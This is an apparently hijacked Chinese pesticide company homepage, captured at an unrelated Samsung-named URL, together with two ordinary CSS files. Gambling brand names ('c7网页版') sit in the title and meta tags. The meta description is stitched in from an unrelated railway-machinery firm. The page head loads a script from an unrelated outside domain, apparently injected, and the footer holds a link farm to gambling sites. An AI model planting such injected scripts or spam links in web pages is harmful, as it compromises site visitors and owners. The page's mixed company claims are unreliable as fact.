

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.samsung-bd.com/mobile/galaxy-j7.html
body_size: 5589
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<title>c7网页版-c7(中国)</title>
<meta content="c7网页版,c7(中国)" name="keywords">
<meta content="c7网页版创建于2008年12月，总资本22111亿元。【大G诚信推荐发财】本公司位于辽宁省沈阳市于洪区，设有机加车间、生产车间等，是研发和生产铁路工工务机械专业工厂。多年来，工厂针对铁路工务部门的发展和需求，公司研制、开发生产的一系列养路机械的技术指标达到了专业水平。ISO9001质量管理体系并通过认证。c7(中国)的宗旨“质量第一、顾客至上、创新发展”。公司欢迎新老客户前来考察，指导。让c7(中国)共同努力，不断设计开发高质量、高性能的产品，愿为中国铁路事业的发展做出更大的贡献！" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/6/y/ky3.js" type="text/javascript"></script>
<link href="/ggbxJcnwsZ/favicon.ico" rel="icon" type="image/x-icon"/>
<link href="/ggbxJcnwsZ/sk.png" rel="apple-touch-icon"/>
<link href="/ggbxJcnwsZ/static/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="/ggbxJcnwsZ/static/css/common.css" rel="stylesheet" type="text/css"/>
<link href="/ggbxJcnwsZ/static/css/style.css" rel="stylesheet" type="text/css"/>
<script src="/static/js/jquery.min.js" type="text/javascript"></script>
</meta></meta></head>
<body>
<div class="in-header">
<nav class="navbar navbar-default">
<div class="container-fluid">
<div class="navbar-header">
<button aria-expanded="false" class="navbar-toggle collapsed" data-target="#bs-example-navbar-collapse-1" data-toggle="collapse" type="button">
<span class="sr-only"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/"><img alt="logo" src="/static/images/logo.jpg"/></a>
</div>
<div class="collapse navbar-collapse in-nav" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav in-nav-ul">
<li class="active">
<a href="/">
<img alt="c7(中国)" src="/static/images/ico/nav1.jpg"/>
<span>c7(中国)</span>
</a>
</li>
<li>
<a href="/ggbxJcnwsZ/about/"><img alt="走进苏科" src="/static/images/ico/nav2.jpg"/><span>走进苏科</span></a>
</li><li>
<a href="/ggbxJcnwsZ/news/"><img alt="新闻动态" src="/static/images/ico/nav2.jpg"/><span>新闻动态</span></a>
</li><li>
<a href="/ggbxJcnwsZ/product/"><img alt="产品中心" src="/static/images/ico/nav2.jpg"/><span>产品中心</span></a>
</li><li>
<a href="/ggbxJcnwsZ/jishufuwu/"><img alt="绿色防控" src="/static/images/ico/nav2.jpg"/><span>绿色防控</span></a>
</li><li>
<a href="/ggbxJcnwsZ/dangjian/"><img alt="党建文化" src="/static/images/ico/nav2.jpg"/><span>党建文化</span></a>
</li><li>
<a href="/ggbxJcnwsZ/job/"><img alt="广纳贤才" src="/static/images/ico/nav2.jpg"/><span>广纳贤才</span></a>
</li><li>
<a href="/ggbxJcnwsZ/contact/"><img alt="联系我们" src="/static/images/ico/nav2.jpg"/><span>联系我们</span></a>
</li> </ul>
<div class="in-search">
<div class="pull-left">
<img src="/static/images/ico/nav10.jpg"/>
<span>025－84391550</span>
</div>
<div class="pull-right" data-target=".in-my-ss" data-toggle="modal">
<img src="/static/images/ico/nav11.jpg"/>
</div>
</div>
</div>
</div>
</nav>
</div>
<div class="carousel slide" data-ride="carousel" id="carousel-example-generic">
<ol class="carousel-indicators">
<li class="active" data-slide-to="0" data-target="#carousel-example-generic"></li><li class="" data-slide-to="0" data-target="#carousel-example-generic"></li><li class="" data-slide-to="0" data-target="#carousel-example-generic"></li> </ol>
<div class="carousel-inner" role="listbox">
<div class="item active">
<img alt="banner" src="/static/images/index_banner.jpg"/>
</div><div class="item">
<img alt="banner" src="/image/180914/113033_771.jpg"/>
</div><div class="item">
<img alt="banner" src="/image/180928/162755_542.jpg"/>
</div> </div>
</div>
<div class="in-wrapper">
<!--m1-->
<div class="m1">
<div class="m1-title">
<div class="m1-title-con">
<i>NEWS CENTER</i>
<small>新闻动态</small>
</div>
</div>
<div class="m1-con">
<div class="row">
<!-- 新闻动态 -->
<div class="col-sm-4 col-xs-12">
<a href="/ggbxJcnwsZ/news/540.html">
<div class="date">2022-02-21</div>
<div class="middle">
<img alt="公司召开年度工作总结、表彰暨春节期间安全生产工作会议" src="/image/220221/211952_517.jpg">
<div class="title">公司召开年度工作总结、表彰暨春节期间安全生产工作会议</div>
</img></div>
<div class="text">一元复始，万象更新。2022年1月21日下午，c7网页版公司年度工作总结、表彰暨春节期间安全...</div>
</a>
</div><div class="col-sm-4 col-xs-12">
<a href="/ggbxJcnwsZ/news/539.html">
<div class="date">2021-12-31</div>
<div class="middle">
<img alt="c7网页版党支部与淮安市农科院第三党支部 联合开展党建共建暨党史学习教育现场培训活动" src="/image/211231/134622_619.jpg">
<div class="title">c7网页版党支部与淮安市农科院第三党支部 联合开展党建共建暨党史学习教育现场培训活动</div>
</img></div>
<div class="text">c7网页版党支部与淮安市农科院第三党支部 联合开展党建共建暨党史学习教育现场培训活动 为深入...</div>
</a>
</div><div class="col-sm-4 col-xs-12">
<a href="/ggbxJcnwsZ/news/538.html">
<div class="date">2021-12-27</div>
<div class="middle">
<img alt="c7网页版举办健步走、掼蛋比赛迎新年" src="/image/211227/133650_217.jpg">
<div class="title">c7网页版举办健步走、掼蛋比赛迎新年</div>
</img></div>
<div class="text">12月24日，为增强企业职工的凝聚力，丰富公司员工的文体生活，提升职工队伍的身体素质，展现...</div>
</a>
</div>
</div>
</div>
<a class="m1-more" href="/ggbxJcnwsZ/news/">查看更多动态        →</a>
</div>
<!--m2-->
<div class="m2">
<div class="m2-width">
<div class="row">
<div class="col-sm-5 col-xs-12">
<div class="m2-text">
<div class="m-title">
<h1>PRODUCTS CENTER</h1>
<h2>
<small>产品中心</small>
<span>提供农民满意的农药是苏科永远的追求</span>
</h2>
</div>
<p>企业生产检测设备先进，拥有水分散粒剂、水剂、水乳剂、悬乳剂、乳油、可湿性粉剂等各种农药剂型加工设备和技术条件。产品检测手段齐全，配备有进口的高效液相色谱、气相色谱和常规分析检测仪器，能够实现原料及产品的全项检验。安全、环保设施齐全，始终坚持“环保优先、安全第一”的原则，确保安全、环保、清洁生产，几年来，未发生过安全环保事故。</p>
</div> </div>
<div class="col-sm-7 col-xs-12">
<div class="m2-list">
<a href="/ggbxJcnwsZ/product/list-21/"><img alt="杀虫系列" src="/image/180807/204805_937.jpg"/></a><a href="/ggbxJcnwsZ/product/list-22/"><img alt="除草系列" src="/image/180807/204749_867.jpg"/></a><a href="/ggbxJcnwsZ/product/list-23/"><img alt="杀菌系列" src="/image/180807/204732_592.jpg"/></a><a href="/ggbxJcnwsZ/product/list-24/"><img alt="更多系列" src="/image/180807/204711_239.jpg"/></a> </div>
</div>
</div>
</div>
</div>
<!--m3-->
<div class="m3">
<div class="m3-con">
<div class="row">
<div class="col-sm-5 col-xs-12">
<div class="m-title">
<h1>COMPANY PROFILE</h1>
<h2>
<small>企业概况</small>
<span>集研发、生产、经营、技术推广于一体</span>
</h2>
</div>
<p class="m3-text">科技研究、技术推广力量雄厚，主持和参加“长江中下游地区农药减量使用技术研究、各类科技项目10多项，拥有专利技术12项。</p>
<a class="m3-more" href="/ggbxJcnwsZ/about/"><i>see More</i>›</a>
</div> <div class="col-sm-7 col-xs-12">
<div class="row">
<div class="col-sm-3 col-xs-6">
<div class="m3-list">
<img alt="现在职工博士" src="/image/180807/210946_707.png"/>
<h1><i>1</i></h1>
<h2>现在职工博士</h2>
</div>
</div><div class="col-sm-3 col-xs-6">
<div class="m3-list">
<img alt="现有职工硕士" src="/image/180807/210959_896.png"/>
<h1><i>11</i></h1>
<h2>现有职工硕士</h2>
</div>
</div><div class="col-sm-3 col-xs-6">
<div class="m3-list">
<img alt="本科及大专以上学历" src="/image/180807/211013_860.png"/>
<h1><i>40+</i></h1>
<h2>本科及大专以上学历</h2>
</div>
</div><div class="col-sm-3 col-xs-6">
<div class="m3-list">
<img alt="各类科技项目" src="/image/180807/211025_487.png"/>
<h1><i>10+</i></h1>
<h2>各类科技项目</h2>
</div>
</div><div class="col-sm-3 col-xs-6">
<div class="m3-list">
<img alt="拥有专利技术" src="/image/180807/211037_577.png"/>
<h1><i>12+</i></h1>
<h2>拥有专利技术</h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--m4-->
<div class="m4">
<div class="m4-width">
<div class="m-title pull-left">
<h1>TECHNOLOGY PATENT</h1>
<h2>
<small>技术专利</small>
<span></span>
</h2>
</div> <a class="pull-right" href="/ggbxJcnwsZ/jishuchuangxin/zhuanli/">
            ‹<i>More</i>›
          </a>
</div>
<div class="m4-list">
<div class="row">
<div class="col-sm-3 col-xs-6">
<a href="/mobile/">
<div class="m4-show"><img alt="" src="/image/180914/163945_569.jpg"/></div>
<div class="m4-hide">
<div class="m4-hide-con">
<img alt="" src="/static/images/m4_2.png"/>
<h1>江苏省农业科学院成果转化基地</h1>
<h2></h2>
</div>
</div>
</a>
</div><div class="col-sm-3 col-xs-6">
<a href="/mobile/">
<div class="m4-show"><img alt="" src="/image/180921/173230_468.png"/></div>
<div class="m4-hide">
<div class="m4-hide-con">
<img alt="" src="/static/images/m4_2.png"/>
<h1>technology patent</h1>
<h2></h2>
</div>
</div>
</a>
</div><div class="col-sm-3 col-xs-6">
<a href="/mobile/">
<div class="m4-show"><img alt="" src="/image/180822/100402_925.jpg"/></div>
<div class="m4-hide">
<div class="m4-hide-con">
<img alt="" src="/static/images/m4_2.png"/>
<h1>technology patent</h1>
<h2></h2>
</div>
</div>
</a>
</div><div class="col-sm-3 col-xs-6">
<a href="/mobile/">
<div class="m4-show"><img alt="" src="/image/180822/095703_642.png"/></div>
<div class="m4-hide">
<div class="m4-hide-con">
<img alt="" src="/static/images/m4_2.png"/>
<h1>technology patent</h1>
<h2>2013-2014先进职工小家</h2>
</div>
</div>
</a>
</div>
</div>
</div>
</div>
</div>
<div aria-labelledby="mySmallModalLabel" class="modal fade in-my-ss" role="dialog" tabindex="-1">
<div class="modal-dialog modal-sm" role="document">
<div class="modal-content">
<div class="modal-body">
<form action="/baidu/" method="get">
<input class="in-bz-input" name="k" placeholder="请输入您想搜索的内容" type="text"/>
<input class="in-bz-submit" type="submit" value="搜索"/>
</form>
</div>
</div>
</div>
</div>
<script src="/static/js/jquery.min.js" type="text/javascript"></script>
<script>
$(function(){
  $('.m4 .m4-show').each(function(){
    var w=$(this).width();
    $(this).find("img").width(w);
    $(this).find("img").height(w*0.7);
  });
})
</script>
<div class="in-footer">
<div class="pull-left in-one">
<ul>
<li>
<a class="in-one-a" href="/ggbxJcnwsZ/about/">走进苏科</a>
<div class="in-footer-item">
<a href="/ggbxJcnwsZ/about/list-18/">关于我们</a><a href="/ggbxJcnwsZ/jishuchuangxin/list-11/">科技资质</a><a href="/ggbxJcnwsZ/honor/">企业荣誉</a><a href="/ggbxJcnwsZ/lingdaozhici/">领导致辞</a> </div>
</li><li>
<a class="in-one-a" href="/ggbxJcnwsZ/news/">新闻动态</a>
<div class="in-footer-item">
<a href="/ggbxJcnwsZ/news/list-16/">公司新闻</a><a href="/ggbxJcnwsZ/news/list-17/">行业动态</a> </div>
</li><li>
<a class="in-one-a" href="/ggbxJcnwsZ/product/">产品中心</a>
<div class="in-footer-item">
<a href="/ggbxJcnwsZ/product/list-21/">杀虫系列</a><a href="/ggbxJcnwsZ/product/list-22/">除草系列</a><a href="/ggbxJcnwsZ/product/list-23/">杀菌系列</a> </div>
</li><li>
<a class="in-one-a" href="/ggbxJcnwsZ/jishufuwu/">绿色防控</a>
<div class="in-footer-item">
<a href="/ggbxJcnwsZ/jishufuwu/list-25/">试验示范</a><a href="/ggbxJcnwsZ/jishufuwu/list-26/">服务咨询</a><a href="/ggbxJcnwsZ/jishufuwu/list-27/">植保科普</a> </div>
</li><li>
<a class="in-one-a" href="/ggbxJcnwsZ/dangjian/">党建文化</a>
<div class="in-footer-item">
<a href="/ggbxJcnwsZ/dangjian/list-29/">企业文化</a><a href="/ggbxJcnwsZ/dangjian/list-28/">党建工作</a><a href="/ggbxJcnwsZ/dangjian/list-30/">群团工作</a> </div>
</li><li>
<a class="in-one-a" href="/ggbxJcnwsZ/job/">广纳贤才</a>
<div class="in-footer-item">
<a href="/ggbxJcnwsZ/nilian/">人才理念</a><a href="/ggbxJcnwsZ/work/">招贤纳士</a><a href="/ggbxJcnwsZ/join/">合作加盟</a> </div>
</li> </ul>
</div>
<div class="pull-left in-two">
<div style="display: inline-block;">
<div class="in-div">
            关注苏科微信公众号            <img alt="关注苏科微信公众号" src="/static/images/ewm.jpg"/>
</div>
<div class="in-div" style="margin-left: 40px;">
            更多精彩尽在手机站            <img alt="更多精彩尽在手机站" src="/static/images/ewm.jpg"/>
</div>
</div>
</div>
<div class="pull-right in-three">
<div class="in-fo-con">
<img alt="客服热线" src="/static/images/ico/fo1.jpg"/>
<p>025－84391550<span>客服热线</span></p>
</div>
<div class="in-fo-con">
<img alt="公司邮箱" src="/static/images/ico/fo2.jpg"/>
<p>公司邮箱<span>js-suke@163.com</span></p>
</div>
<div class="in-fo-con">
<img alt="产品咨询" src="/static/images/ico/fo3.jpg"/>
<p>产品咨询<span>025－84390227/84390387/84390383</span></p>
</div>
<div class="in-fo-con">
<img alt="生产和供应" src="/static/images/ico/fo4.jpg"/>
<p>生产和供应<span>025－57638108（总机转各部门）</span></p>
</div>
</div>
</div>
<div class="in-footer-bottom">
<div class="pull-left">
<h1>友情链接</h1>
<div class="in-footer-link">
<a href="http://www.samsung-bd.com" target="_blank"> 江苏省c7网页版责任有限公司</a><a href="http://www.samsung-bd.com" target="_blank"> 江苏省c7网页版责任有限公司</a><a href="http://www.samsung-bd.com" target="_blank"> 江苏省c7网页版责任有限公司</a><a href="http://www.samsung-bd.com" target="_blank"> 江苏省c7网页版责任有限公司</a><a href="http://www.samsung-bd.com" target="_blank"> 江苏省c7网页版责任有限公司</a> </div>
</div>
<div class="pull-right">
<h1>资讯服务</h1>
<div class="in-footer-link">
<a href="http://www.baidu.com" target="_blank">&gt; 天气查询</a><a href="http://www.baidu.com" target="_blank">&gt; 列车时刻</a><a href="http://www.baidu.com" target="_blank">&gt; 飞机航班</a><a href="http://www.baidu.com" target="_blank">&gt; 万年历</a><a href="http://www.baidu.com" target="_blank">&gt; 号码查询</a><a href="http://www.baidu.com" target="_blank">&gt; 交通违章查询</a> </div>
</div>
<div class="in-bq">Copyright © 2018 All Rights Reserved 版权所有 ：c7网页版 地址：南京市六合区瓜埠镇双巷路7号  微信号：jssuke <a href="https://beian.miit.gov.cn/"> 苏ICP备13014819号-1 | <a href="//www.woofly.com" target="_blank">技术支持：文飞科技</a> </a></div>
</div>
<div class="in-suspension">
<a href="javascript:;" onclick="inWeiXin()"><img src="/static/images/xf1.png"/></a>
<a href="/mobile/" target="_blank"><img src="/static/images/xf2.png"/></a>
<a href="javascript:;" onclick="inTop()"><span>返回<br/>顶部</span></a>
</div>
<script>
      var wximg="/static/images/ewm.jpg";
    </script>
<script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/static/js/common.js" type="text/javascript"></script>
<style>.in-fy .in-fy-con li{ display: inline-block; }.in-fy a{ width: auto; min-width: 20px; padding: 0 3px; }.in-fy .in-fy-con li.active a{ background: #333; color: #fff; }</style>
<div class="link">
<a href="http://www.orkersan.com">华体会平台-华体会平台(中国)</a> | <a href="http://www.zakkuca.com">星空网页版登录入口-星空(中国)</a> | <a href="http://www.softballbats-sale.com">完美平台-完美(中国)一站式服务平台</a> | <a href="http://www.muslimbi.com">乐鱼手机入口-leyu(中国)</a> | <a href="http://www.ashebco-bridal.com">完美网页版-完美(中国)官方</a> | <a href="http://www.ledkovky.com">华体会平台app-华体会平台（中国）</a> | <a href="http://www.tookmall.com">完美网页版-完美(中国)官方</a> | <a href="http://www.ha-ya-to.com">完美网页版-完美（中国）官方</a> | <a href="http://www.hadleyssouthernkitchen.com">星空网页版登录入口-星空(中国)</a> | 
</div>
</body>
</html><!--/mobile/galaxy-j7.html-->


--- FILE ---
content_type: text/css
request_url: http://www.samsung-bd.com/ggbxJcnwsZ/static/css/common.css
body_size: 2266
content:
@charset "utf-8";

/**********************************************************
 **********************************************************
 ************************style*****************************
 **********************************************************
 **********************************************************/ 
*{margin:0;padding:0;}
body {font-size: 14px; color: #333; line-height:1;font-family: "微软雅黑","Microsoft YaHei",arial,Tahoma,SimHei,"\5B8B\4F53",simsun,sans-serif; background:#ffffff;min-width: 320px;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,table,tbody,tfoot,thead,th,td,input,textarea,fieldset,p,span,strong,small,b,img,footer,header,menu,nav,section{margin:0;padding:0;}
h1,h2,h3,h4,h5,h6{font-weight: normal;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img {border:0;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
ol,ul,li{list-style:none;}
a{text-decoration:none;color:#333;}
a:link,a:visited{text-decoration:none}
a:hover,a:active{text-decoration:none;}
img{max-width: 100%;}



/*********头部*********/ 
.in-header{position:relative;background: url(../images/body_top.jpg) center top no-repeat #ffffff;height: 90px;}
/*导航*/
.in-header .navbar{min-height: 90px;}
.in-header .navbar-default{background: none;border: 0;}
.in-header .navbar-brand{position: absolute;top: 20px;left: 30px;padding: 0;}
.in-header .navbar-nav{margin-top: 40px;}
.in-header .navbar-nav>li{margin-right: 14px;}
.in-header .navbar-nav>li>a{line-height:20px;padding:0 14px 0 0;color: #666666;background: url(../images/nav_line.jpg) right center no-repeat;}
.in-header .navbar-nav>li>a img{float: left;margin-right: 6px;}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{color:#5ca34b;background-color: #fff;}
.in-header .in-nav{text-align:center;}
.in-header .in-nav-ul{display: inline-block;float: none;}
.in-header .navbar-nav>li:last-child{margin-right: 0;}
.in-header .navbar-nav>li:last-child a{background: none;}
/*右侧搜索*/
.in-search{position: absolute;right:30px;top:38px;}
.in-search .pull-left{color: #5ca34b;font-size: 20px;font-family: arial;margin-right: 30px;line-height: 22px;}
.in-search .pull-left img{float: left;margin-right: 15px;}
.in-search .pull-right{cursor: pointer;}
.in-search .pull-right:hover{opacity: 0.6;}
@media (max-width: 1500px){
	
}



/*********悬浮*********/ 
.in-suspension{position: fixed;top:50%;right: 0px;margin-top: -104px;overflow: hidden;}
.in-suspension a{margin-bottom:1px;text-align:center;display: block;line-height:1.3;background: #ffffff;width:56px;height: 56px;text-align: center;color: #333;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
.in-suspension a:hover{background: #5ca34b;color:#ffffff;}
.in-suspension a img{margin-top: 17px;}
.in-suspension a span{padding-top: 9px;display: block;}
/*微信公众号*/
.in-header-fade{position: fixed;top:0;left:0;right:0;bottom: 0;background-color:#000;opacity: 0.5;width: 100%;height:100%;z-index: 9999;}
.in-header-wx{position: fixed;top:50%;left:50%;margin-top:-110px;margin-left:-100px;background-color:#ffffff;width: 200px;height: 220px;overflow: hidden;z-index: 99999;}
.in-header-wx span{float: right;cursor: pointer;margin: 10px 10px 10px 0;color: #666666;}
.in-header-wx span:hover{color: #333333;}
.in-header-wx img{display: block;margin:50px auto 0 auto;}



/*********底部*********/ 
.in-footer{overflow: hidden;padding:40px 50px 20px 0;border-top: 1px solid #eeeeee;}
/*a*/
.in-footer .in-one{overflow: hidden;width: 52%;}
.in-footer .in-one-a{color:#666;margin-bottom: 18px;display: block;}
.in-footer .in-one li{float: left;overflow: hidden;margin-left: 50px;}
.in-footer .in-one .in-footer-item a{display: block;font-size: 12px;color:#666;line-height: 30px;}
.in-footer .in-one a:hover{text-decoration: underline;}
/*b*/
.in-footer .in-two{overflow: hidden;width: 28%;text-align: center;}
.in-footer .in-two .in-div{float: left;overflow: hidden;text-align: center;color:#666;font-size: 12px;}
.in-footer .in-two img{display: block;margin-top: 24px;}
/*c*/
.in-footer .in-three{width: 20%;overflow: hidden;}
.in-footer .in-three .in-fo-con{overflow: hidden;font-size: 18px;color: #000;margin-bottom: 15px;}
.in-footer .in-three img{display: block;float: left;margin-right: 10px;margin-top: 6px;}
.in-footer .in-three span{display: block;font-size: 12px;color:#666;margin-top: 2px;}
.in-footer .in-three p{float: left;}
/*bottom*/
.in-footer-bottom{overflow: hidden;background: #333333;padding:30px 30px 40px 50px;}
.in-footer-bottom a{font-size: 12px;color:#999;float: left;display: block;margin-right: 30px;margin-bottom: 15px;}
.in-footer-bottom h1{font-size: 14px;color:#999;font-weight: bold;margin-bottom: 14px;}
.in-footer-bottom .pull-left{width: 70%;}
.in-footer-bottom .pull-right{width: 30%;}
.in-footer-bottom a:hover{text-decoration: underline;}
.in-footer-bottom .in-bq{font-size: 12px;color:#666666;line-height:1.4;padding-top:30px;overflow: hidden;clear: both;}




/*********本站搜索*********/ 
.in-my-ss{overflow: hidden;}
.in-my-ss .modal-body{padding: 15px;}
.in-my-ss .in-bz-input{line-height: 45px;width: 200px;padding: 0 10px;color:#666666;font-size: 14px;border: 0;background: #eeeeee;}
.in-my-ss .in-bz-submit{line-height: 45px;border: 0;background: #5ca34b;color:#ffffff;font-size: 14px;padding: 0 15px;}



/*********响应移动端*********/ 
@media (max-width: 1500px){
	/*头部*/
	.in-header .navbar-brand{top:25px;}
	.in-header .navbar-brand img{width: 160px;}
	.in-header .navbar-nav>li>a{padding: 0 10px 0 0;}
	.in-header .navbar-nav>li{margin-right: 10px;}
	.in-search{right: 20px;}
	.in-search .pull-left{margin-right: 15px;font-size: 18px;}
	.in-search .pull-left img{margin-right:8px;}
	
	/*底部*/
	.in-footer .in-one li{margin-left: 30px;}
	.in-footer-bottom{padding:30px 30px 40px 30px;}
	.in-footer .in-three .in-fo-con{font-size: 16px;}
}

@media (max-width: 1200px){
	/*导航*/
	.in-search{display: none;}
	/*底部*/
	.in-footer,.in-footer-bottom .pull-left,.in-footer-bottom .pull-right{display: none;}
	.in-footer-bottom{padding:20px;}
	.in-footer-bottom .in-bq{padding: 0;}
}

@media (max-width: 768px){
	/*导航*/
	.in-header{height: 60px;}
	.in-header .navbar{min-height: 60px;}
	.in-header .navbar-brand{top:18px;}
	.in-header .navbar-brand img{width: 130px;}
	.navbar-toggle{margin-top:17px;}
	.in-header .in-nav-ul{position: relative;z-index: 99;display: block;}
	.in-header .navbar-nav{margin-top:0;background: #fff;text-align: left;padding: 20px;}
	.in-header .navbar-nav>li{margin: 0 0 20px 0;}
	
	/*悬浮*/
	.in-suspension{display: none;}
}
.in-footer-bottom .in-bq a{ display: inline-block; }

.in-fy .in-fy-con li{ display: inline-block; }


--- FILE ---
content_type: text/css
request_url: http://www.samsung-bd.com/ggbxJcnwsZ/static/css/style.css
body_size: 6031
content:
@charset "utf-8";



/*********首页banner*********/
.carousel-indicators li{background: #27a6d4;border: 0;}
.carousel-indicators .active{background: #60a54f;}



/*********二级导航*********/
.in-subnav{overflow: hidden;background:url(../images/ny_banner.jpg) no-repeat center center;width: 100%;height:280px;text-align: center;}
.in-subnav h1{font-size: 36px;color:#ffffff;font-weight: bold;text-transform: uppercase;margin:80px 0 15px 0;}
.in-subnav h2{font-size: 30px;color:#ffffff;}
.in-subnav .in-subnav-list{margin-top: 50px;}
.in-subnav a{color:#ffffff;font-size: 18px;margin: 0 50px;}
.in-subnav a.in-subnav-active{color:#60a54f;border-bottom: 2px solid #60a54f;padding-bottom: 2px;}
.in-subnav a:hover{color:#60a54f;}



/*********当前位置*********/
.in-position{color:#999;overflow: hidden;height: 60px;line-height: 60px;border-bottom: 1px solid #eeeeee;}
.in-position img{display: block;float: left;margin:18px 12px 0 0;}
.in-position a{color:#999;}
.in-position span{color:#60a54f;}
.in-position a:hover{text-decoration: underline;color:#60a54f;}



/*********内页内容*********/
.in-main{overflow: hidden;padding: 50px 0;}
.in-main2{overflow: hidden;padding: 0 0 50px 0;}
.in-main3{overflow: hidden;}
.in-dy{overflow: hidden;line-height: 30px;color:#666666;}



/*********关于我们*********/
.in-about h1{font-size: 36px;color:#60a54f;text-transform: uppercase;}
.in-about h2{font-size: 21px;color:#666666;margin: 10px 0 20px 0;}
.in-about img{display: block;margin-bottom: 10px;}



/*********分页*********/
.in-fy{overflow: hidden;margin-top:10px;text-align: center;}
.in-fy .in-fy-con{overflow: hidden;display: inline-block;}
.in-fy a{ display:block; width:26px; height:26px; text-align:center; line-height:26px; float:left; font-size:14px;color:#4a4949; margin-right:3px;border: 1px solid #ededed;}
.in-fy a:hover{ color:#fff; background:#5a5a5a;}
.in-fy .cpb {color:#ffffff;border:none;background: #7f7f7f;width:28px;height:28px;line-height: 28px;display:block;text-align:center;float:left;font-size:14px;margin-right:3px;border: 1px solid #ededed;}
.in-fy .in-up,
.in-fy .in-fy-down{width: 59px;}
.in-fy .in-up{margin-right: 10px;}
.in-fy .in-fy-down{margin-left: 7px;margin-right: 0;}



/*********企业荣誉-科技资质（列表样式1）*********/
.in-honor{overflow: hidden;}
.in-honor a{text-align:center;font-size:15px;color:#333333;display: block;padding: 10px;border: 1px solid #dddddd;}
.in-honor>.row>div{margin-bottom: 30px;}
.in-honor img{width: 240px;height: 160px;display: block;margin:6px auto 0;}
.in-honor .title{padding: 16px 0;border-top: 1px solid #dddddd;margin-top: 20px;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.in-honor a:hover{color:#60a54f;border: 1px solid #60a54f;}



/*********产品中心（列表样式2）*********/
.in-product{overflow: hidden;}
.in-product a{text-align:center;font-size:16px;font-weight:bold;color:#222222;display: block;padding: 25px 0;background: #f4f4f6;}
.in-product>.row>div{margin-bottom: 30px;}
.in-product img{width: 221px;height: 324px;display: block;margin:0 auto;}
.in-product .title{width:80%;margin:0 auto 25px auto;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.in-product a:hover{color:#60a54f;}



/*********党建工作-员工风采（列表样式3）*********/
.in-party-work{overflow: hidden;}
.in-party-work a{display: block;background: #f5f7f8;}
.in-party-work>.row>div{margin-bottom: 30px;}
.in-party-work img{width: 370px;height: 190px;display: block;}
.in-party-work .con{padding: 20px;}
.in-party-work .title{font-size:16px;color:#222222;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.in-party-work .text{margin:10px 0 20px 0;font-size: 14px;line-height: 24px;color:#666666;}
.in-party-work span{color: #666666;line-height: 26px;padding:0 15px;border: 1px solid #919192;}
.in-party-work a:hover{background: #5ca34b;}
.in-party-work a:hover .title{color:#ffffff;}
.in-party-work a:hover .text{color:#ffffff;}
.in-party-work a:hover span{color:#ffffff;border: 1px solid #ffffff;}



/*********研发动态（列表样式4）*********/
.in-dynamic{overflow: hidden;margin-top: -15px;margin-bottom: 50px;}
.in-dynamic .in-dynamic-item{padding: 15px 0;display: block;}
.in-dynamic img{margin-left:30px;display: block;float: left;width: 150px;height: 100px;}
.in-dynamic .date{margin:20px 0 0 60px;float: left;font-size: 16px;color:#cccccc;font-family: arial;}
.in-dynamic .title{margin:20px 0 0 40px;float: left;font-size: 16px;color:#222222;}
.in-dynamic .title span{display: block;font-size: 14px;color:#999999;margin-top: 18px;}
.in-dynamic .in-dynamic-item:hover{background: #f5f7f8;}
.in-dynamic .in-dynamic-item:hover .title{font-weight: bold;}



/*********试验示范（列表样式5）*********/
.in-test{overflow: hidden;padding-bottom: 10px;}
.in-test a{display: block;padding: 25px;background: #f5f7f8;}
.in-test>.row>div{margin-bottom: 20px;}
.in-test .title{font-size:16px;color:#222222;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.in-test .text{line-height: 24px;color:#666666;margin:14px 0;}
.in-test .date{font-size: 16px;color:#cccccc;font-family: arial;}
.in-test a:hover{background: #5ca34b;}
.in-test a:hover .title{color:#ffffff;}
.in-test a:hover .text{color:#ffffff;}
.in-test a:hover .date{color:#ffffff;}



/*********新闻中心（列表样式6）*********/
.in-news{overflow: hidden;background: #f5f7f8;}
/*上*/
.in-news-top{overflow: hidden;width: 91%;margin: 50px auto;padding:0 50px;background: #ffffff;}
.in-news-top a{display: block;padding:40px 0;border-right: 1px solid #f5f7f8;padding-right: 30px;}
.in-news-top .date{font-size: 15px;color:#666666;font-family: arial;}
.in-news-top .middle{margin: 10px 0 18px 0;overflow: hidden;font-size: 16px;line-height: 24px;color:#000;}
.in-news-top img{float: left;width: 150px;height: 100px;display: block;margin-right: 10px;}
.in-news-top .text{line-height: 26px;color:#666666;}
.in-news-top .row>div:last-child a{border: 0;}
.in-news-top a:hover .middle{font-weight: bold;color:#60a54f;}
/*下*/
.in-news-bottom{overflow: hidden;background: #ffffff;padding-bottom:20px;}
.in-news-bottom .in-news-item{padding: 30px 0;display: block;}
.in-news-bottom .date{overflow: hidden;text-align: right;color:#cccccc;font-family: arial;}
.in-news-bottom .date h1{font-size: 14px;}
.in-news-bottom .date h2{font-size: 45px;margin-top: 3px;}
.in-news-bottom .text{overflow: hidden;}
.in-news-bottom .text h3{font-size: 16px;color:#222222;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.in-news-bottom .text h4{margin:12px 0 24px 0;font-size: 14px;color:#666666;line-height: 24px;}
.in-news-bottom .text span{color:#999;}
.in-news-bottom .in-news-item:hover{background: #f5f7f8;}
.in-news-bottom .in-news-item:hover .text h3{font-weight: bold;}
.in-news-bottom .in-news-item:hover h2{color:#60a54f;}



/*********联系我们*********/
